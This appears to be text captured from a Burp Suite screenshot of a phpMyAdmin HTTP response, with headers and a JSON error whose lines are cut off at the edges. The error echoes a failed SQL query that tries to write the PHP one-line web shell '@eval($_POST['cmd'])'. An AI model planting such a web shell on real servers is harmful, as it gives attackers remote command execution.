 Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Mar 2023 06:15:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Set-Cookie: phpMyAdmin=9509b390fa928fbb857dc6cbf41d2565; path=/; HttpOnly
6 Expires: Thu, 23 Mar 2023 06:15:30 +0000
7 Cache-Control: no-store, no-cache, must-revalidate, pre-check=0, post-check=0, max-age=0
8 Last-Modified: Thu, 23 Mar 2023 06:15:30 +0000
9 X-ob_mode: 1
10 Set-Cookie: phpMyAdmin=9509b390fa928fbb857dc6cbf41d2565; path=/; HttpOnly
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 Vary: Accept-Encoding
14 Content-Length: 1113
15 Connection: close
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":false,
"error":
"<div class=\"error\"><h1>Error<\/h1><p><strong>Static analysis:<\/strong><\/p><p>2 errors were found during an
>An alias was previously found. (near \"']);?&gt;'\" at position 31)<\/li><li>Unexpected token. (near \"']);?&gt;
<\/ol><\/p><p><strong>SQL query:<\/strong>\n<a href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Fref
t.html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"Documentation\" alt=\"Documentation\" clas
<\/a> <\/p>\n<p>\nselect '&lt;?php @eval($_POST['cmd']);?&gt;'\n<\/p>\n<p>\n <strong>MySQL said: <\/strong>